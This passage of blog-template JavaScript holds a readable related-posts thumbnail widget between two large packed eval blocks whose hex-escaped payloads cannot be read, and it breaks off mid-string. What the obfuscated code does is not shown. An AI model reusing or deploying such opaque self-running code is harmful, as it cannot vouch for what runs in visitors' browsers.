\f\\f\\f\\f\\f\\f\\f\\f\\f\\c\\N\\C\\f\\c\\M\\M\\f\\c\\J\\b\\f\\c\\J\\F\\f\\c\\K\\E\\f\\c\\M\\X\\f\\c\\M\\N\\f\\c\\N\\L\\f\\c\\M\\I\\f\\c\\K\\b\\f\\c\\N\\M\\f\\c\\J\\C\\f\\c\\J\\I\\f\\c\\K\\C\\f\\c\\K\\J\\f\\c\\J\\D\\f\\c\\K\\M\\f\\c\\K\\O\\f\\c\\K\\F\\f\\c\\K\\17\\f\\c\\M\\D\\f\\c\\M\\O\\f\\c\\K\\I\\f\\c\\K\\L\\f\\c\\M\\15\\f\\c\\M\\17\\f\\c\\K\\N\\f\\c\\K\\K\\f\\c\\N\\J\\f\\c\\N\\X\\f\\c\\N\\E\\f\\c\\K\\15\\f\\c\\E\\D\\f\\c\\E\\F\\f\\c\\N\\17\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\J\\f\\c\\M\\F\\f\\c\\M\\C\\f\\c\\N\\N\\f\\1o\\X\\c\\N\\j\\E\\17\\f\\c\\J\\X\\f\\c\\N\\D\\f\\c\\N\\F\\f\\c\\L\\M\\f\\c\\L\\b\\f\\c\\K\\B\\f\\c\\L\\J\\f\\c\\K\\D\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\E\\f\\c\\E\\L\\f\\c\\L\\E\\f\\c\\N\\K\\f\\c\\L\\F\\f\\c\\L\\L\\f\\c\\L\\B\\f\\c\\L\\I\\f\\c\\N\\b\\f\\c\\L\\17\\f\\c\\L\\15\\f\\c\\L\\K\\f\\c\\N\\B\\f\\c\\J\\E\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\L\\f\\c\\N\\15\\f\\c\\E\\J\\f\\c\\L\\C\\f\\c\\L\\O\\f\\c\\E\\X\\f\\c\\E\\M\\f\\c\\J\\K\\f\\c\\L\\N\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\M\\f\\c\\J\\M\\f\\c\\L\\D\\f\\c\\J\\L\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\b\\f\\c\\E\\C\\f\\j\\y\\o\\i\\v\\l\\q\\o\\f\\u\\h\\v\\y\\u\\o\\f\\c\\E\\b\\f\\c\\J\\17\\f\\c\\J\\15\\f\\c\\J\\N\\f\\c\\J\\J\\f\\c\\J\\O\\f\\c\\M\\B\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\K\\f\\c\\E\\K\\f\\c\\E\\B\\f\\c\\E\\15\\f\\c\\M\\E\\f\\c\\E\\E\\f\\c\\J\\B\\f\\c\\E\\N\\f\\18\\v\\u\\l\\o\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\c\\E\\17\\f\\v\\q\\18\\v\\u\\l\\o\\k\\f\\J\\K\\f\\z\\d\\u\\f\\t\\d\\u\\x\\h\\V\\o\\v\\f\\J\\E\\f\\h\\z\\d\\p\\f\\o\\h\\A\\f\\1b\\h\\k\\I\\c\\t\\f\\M\\17\\f\\K\\M\\f\\b\\b\\15","","\\j\\u\\q\\s\\C\\m\\d\\u\\C\\q\\g\\h","\\u\\h\\t\\p\\d\\i\\h","\\a\\A\\1s","\\a\\e","\\k"];1T(1v(1w,1x,10,1r,1j,1y){1j=1v(10){1t(10<1x?16[4]:1j(1G(10/1x)))+((10=10%1x)>1H?1C[16[5]](10+1J):10.1K(1L))};1D(!16[4][16[6]](/^/,1C)){1E(10--){1y[1j(10)]=1r[10]||1j(10)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 16[7]};10=1};1E(10--){1D(1r[10]){1w=1w[16[6]](1Q 1R(16[8]+1j(10)+16[8],16[9]),1r[10])}};1t 1w}(16[0],1U,1V,16[3][16[2]](16[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x62|x7C|x64|x65|x63|x66|x67|x69|x68|x6A|x6E|x6C|x6F|x6B|x6D|x70|x72|x74|x71|x73|x75|x76|x77|x41|x43|x42|x35|x44|x79|x7A|x45|x33|x36|x34|x32|x37|x46|x5D|x29|x28|x5B|x48|x47|x49|x2C|x30|x22|x4A|_0xeaa3x3|x4C|x4B|x4D|x4E|x38|_0x4d8b|x39|x53|x51|x50|x52|x4F|x55|x54|x58|x57|x56|x7B|_0xeaa3x5|x7D|x3D|x59|x5A|x5F|x3B|x20|_0xeaa3x4|x2B|return|x2D|function|_0xeaa3x1|_0xeaa3x2|_0xeaa3x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYaoT-kmCxRPV2fjyRi5R47WgkeF2rczAg9ZtLgLFK4Io7vDQsCtPhrNBON0jGP6HG44FqG98HIBhBZZ9jc8HFXkKnGnMhzAFkSjpxvtGhNSL5kMBi-qPfJnx_cpKN20emyNHyaL9xVSfS/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1i=["\\b\\Y\\1s\\1j\\1n\\11\\16\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\I\\a\\D\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\u\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\u\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\u\\a\\n\\a\\b\\k\\a\\g\\a\\t\\a\\t\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\w\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\e\\a\\I\\a\\y\\a\\m\\a\\t\\a\\I\\a\\u\\a\\L\\a\\t\\a\\w\\a\\t\\a\\I\\a\\j\\a\\K\\a\\S\\a\\L\\a\\t\\a\\k\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\c\\a\\b\\g\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\b\\h\\a\\d\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\z\\a\\n\\a\\I\\a\\U\\a\\g\\a\\d\\a\\I\\a\\b\\v\\a\\d\\a\\n\\a\\I\\a\\1h\\a\\g\\a\\d\\a\\c\\a\\b\\D\\a\\d\\a\\n\\a\\c\\a\\S\\a\\g\\a\\d\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\c\\a\\U\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\I\\a\\s\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\g\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\b\\A\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\w\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\w\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\z\\a\\K\\a\\c\\a\\b\\f\\a\\d\\a\\G\\a\\t\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\t\\a\\C\\a\\b\\X\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\